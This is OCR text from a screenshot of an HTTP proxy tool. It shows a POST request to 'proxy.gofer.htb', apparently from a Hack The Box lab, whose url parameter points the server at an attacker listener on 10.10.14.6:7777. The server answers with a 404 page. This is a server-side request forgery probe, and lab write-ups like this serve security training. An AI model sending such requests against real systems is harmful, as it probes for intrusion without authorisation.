 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?url=
http://10.10.14.6:7777/test HTTP/1.1
2 Host: proxy.gofer.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
0 Content-Type:
application/x-www-form-urlencoded
1 Content-Length: 0
2
3
Response
Pretty Raw Hex Render Hackvertor \n
5 Content-Length: 368
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 <!DOCTYPE HTML>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error response
</title>
15 </head>
16 <body>
17 <h1>
Error response
</h1>
18 <p>
Error code: 404
</p>
19 <p>
Message: File not found.
</p>
20 <p>
Error code explanation: 404 - Nothing
matches the given URI.
</p>
21 </body>
22 </html>